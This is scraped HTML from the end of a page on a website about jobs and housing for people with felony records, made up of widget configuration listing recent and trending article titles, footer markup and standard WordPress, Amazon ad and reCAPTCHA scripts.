block_tdi_6.atts = '{"sort":"","custom_title":"Recent Articles","limit":"3","header_color":"#","el_class":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m3_tl":"","m3_title_tag":"","m3_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","video_rec":"","video_rec_title":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_text_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_5","separator":"","locked_only":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_settings":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_settings":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_settings":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_5";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "97";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "33";
tdBlocksArray.push(block_tdi_6);</script><h4 class="block-title"><span class="td-pulldown-size">Recent Articles</span></h4><div id=tdi_6 class="td_block_inner"><div class="td-block-span12"><div class="td_module_3 td_module_wrap td-animation-stack "><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" class="td-image-wrap " title="Felony friendly apartments | Complete Guide 2023" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="" title="Felony friendly apartments | Complete Guide 2023" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2023/01/pexels-cottonbro-studio-4554377-300x194.webp"  width="300" height="194" /><noscript><img class="entry-thumb" src="" alt="" title="Felony friendly apartments | Complete Guide 2023" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2023/01/pexels-cottonbro-studio-4554377-300x194.webp"  width="300" height="194" /></noscript></a></div> <a href="https://felonfriendlycompanies.com/category/find-housing/" class="td-post-category">Find Housing</a></div><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" title="Felony friendly apartments | Complete Guide 2023">Felony friendly apartments | Complete Guide 2023</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://felonfriendlycompanies.com/author/eric-jones/">Eric Jones</a></span> <span class="td-module-comments"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/#respond">0</a></span></div></div></div><div class="td-block-span12"><div class="td_module_3 td_module_wrap td-animation-stack "><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" class="td-image-wrap " title="Tips for ex-felons looking for work or housing in Wichita" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-300x194.jpg"  width="300" height="194" /><noscript><img class="entry-thumb" src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-300x194.jpg"  width="300" height="194" /></noscript></a></div> <a href="https://felonfriendlycompanies.com/category/find-housing/" class="td-post-category">Find Housing</a></div><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" title="Tips for ex-felons looking for work or housing in Wichita">Tips for ex-felons looking for work or housing in Wichita</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://felonfriendlycompanies.com/author/eric-jones/">Eric Jones</a></span> <span class="td-module-comments"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/#comments">2</a></span></div></div></div><div class="td-block-span12"><div class="td_module_3 td_module_wrap td-animation-stack "><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" class="td-image-wrap " title="How a Felon can be a Nurse" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="Can You Be A Nurse With A Felony Conviction?" title="How a Felon can be a Nurse" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/pexels-rodnae-productions-6129507-1-300x194.jpg"  width="300" height="194" /><noscript><img class="entry-thumb" src="" alt="Can You Be A Nurse With A Felony Conviction?" title="How a Felon can be a Nurse" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/pexels-rodnae-productions-6129507-1-300x194.jpg"  width="300" height="194" /></noscript></a></div> <a href="https://felonfriendlycompanies.com/category/jobs-for-felons/" class="td-post-category">Jobs for felons</a></div><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" title="How a Felon can be a Nurse">How a Felon can be a Nurse</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://felonfriendlycompanies.com/author/eric-jones/">Eric Jones</a></span> <span class="td-module-comments"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/#respond">0</a></span></div></div></div></div></div><aside class="td_block_template_1 widget widget_block"></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"","custom_title":"Trending Now","limit":"5","header_color":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "97";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "20";
tdBlocksArray.push(block_tdi_7);</script><h4 class="block-title"><span class="td-pulldown-size">Trending Now</span></h4><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" class="td-image-wrap " title="Felony friendly apartments | Complete Guide 2023" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="" title="Felony friendly apartments | Complete Guide 2023" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2023/01/pexels-cottonbro-studio-4554377-100x75.webp"  width="100" height="75" /><noscript><img class="entry-thumb" src="" alt="" title="Felony friendly apartments | Complete Guide 2023" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2023/01/pexels-cottonbro-studio-4554377-100x75.webp"  width="100" height="75" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" title="Felony friendly apartments | Complete Guide 2023">Felony friendly apartments | Complete Guide 2023</a></h3><div class="meta-info"> <a href="https://felonfriendlycompanies.com/category/find-housing/" class="td-post-category">Find Housing</a></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" class="td-image-wrap " title="Tips for ex-felons looking for work or housing in Wichita" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-100x75.jpg"  width="100" height="75" /><noscript><img class="entry-thumb" src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-100x75.jpg"  width="100" height="75" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" title="Tips for ex-felons looking for work or housing in Wichita">Tips for ex-felons looking for work or housing in Wichita</a></h3><div class="meta-info"> <a href="https://felonfriendlycompanies.com/category/find-housing/" class="td-post-category">Find Housing</a></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" class="td-image-wrap " title="How a Felon can be a Nurse" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="Can You Be A Nurse With A Felony Conviction?" title="How a Felon can be a Nurse" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/pexels-rodnae-productions-6129507-1-100x75.jpg"  width="100" height="75" /><noscript><img class="entry-thumb" src="" alt="Can You Be A Nurse With A Felony Conviction?" title="How a Felon can be a Nurse" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/pexels-rodnae-productions-6129507-1-100x75.jpg"  width="100" height="75" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" title="How a Felon can be a Nurse">How a Felon can be a Nurse</a></h3><div class="meta-info"> <a href="https://felonfriendlycompanies.com/category/jobs-for-felons/" class="td-post-category">Jobs for felons</a></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/jobs-for-felons-in-meijer-the-top-5-positions/" rel="bookmark" class="td-image-wrap " title="Jobs for Felons in Meijer: The Top 5 Positions" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="Jobs for Felons in Meijer: The Top 5 Positions" title="Jobs for Felons in Meijer: The Top 5 Positions" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/9926633034_169598d90c_k-e1662814577747-100x75.jpg"  width="100" height="75" /><noscript><img class="entry-thumb" src="" alt="Jobs for Felons in Meijer: The Top 5 Positions" title="Jobs for Felons in Meijer: The Top 5 Positions" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/9926633034_169598d90c_k-e1662814577747-100x75.jpg"  width="100" height="75" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/jobs-for-felons-in-meijer-the-top-5-positions/" rel="bookmark" title="Jobs for Felons in Meijer: The Top 5 Positions">Jobs for Felons in Meijer: The Top 5 Positions</a></h3><div class="meta-info"> <a href="https://felonfriendlycompanies.com/category/jobs-for-felons/" class="td-post-category">Jobs for felons</a></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-turn-your-criminal-record-into-a-job-opportunity-at-h-e-b/" rel="bookmark" class="td-image-wrap " title="How to turn your criminal record into a job opportunity at H-E-B" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="How to turn your criminal record into a job opportunity at H-E-B" title="How to turn your criminal record into a job opportunity at H-E-B" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/52321914078_9c7fd7d88c_k-100x75.jpg"  width="100" height="75" /><noscript><img class="entry-thumb" src="" alt="How to turn your criminal record into a job opportunity at H-E-B" title="How to turn your criminal record into a job opportunity at H-E-B" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/52321914078_9c7fd7d88c_k-100x75.jpg"  width="100" height="75" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-turn-your-criminal-record-into-a-job-opportunity-at-h-e-b/" rel="bookmark" title="How to turn your criminal record into a job opportunity at H-E-B">How to turn your criminal record into a job opportunity at...</a></h3><div class="meta-info"> <a href="https://felonfriendlycompanies.com/category/jobs-for-felons/" class="td-post-category">Jobs for felons</a></div></div></div></div></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://felonfriendlycompanies.com/"><img   data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" alt="" title="" data-src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" alt="" title="" /></noscript></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="mailto:web@felonfriendlycompanies.com">web@felonfriendlycompanies.com</a></div></div><div class="footer-social-wrap td-social-style2"></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-155"><a rel="privacy-policy" href="https://felonfriendlycompanies.com/privacy-policy/">Privacy Policy</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> 2026 &copy; <a href="https://felonfriendlycompanies.com">Felon Friendly Companies</a></div></div></div></div></div></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="td-container"><script type="text/javascript">amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "iwsdigital-20";
    amzn_assoc_linkid = "d3991ce7ade1f0af464a91c80f74ba5d";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";</script> <script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script></div> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals = {"wpRestNonce":"4ded6d9655","wpRestUrl":"https://felonfriendlycompanies.com/wp-json/","permalinkStructure":"/%category%/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra</script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://felonfriendlycompanies.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://felonfriendlycompanies.com/wp-includes/js/wp-emoji-loader.min.js</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
 <script></script> <script defer src="https://felonfriendlycompanies.com/wp-content/cache/autoptimize/js/autoptimize_20eceb7856597a66ca7bce3e050e91d8.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sAJY_o625ukkHgpVGR7BwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769379019766');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>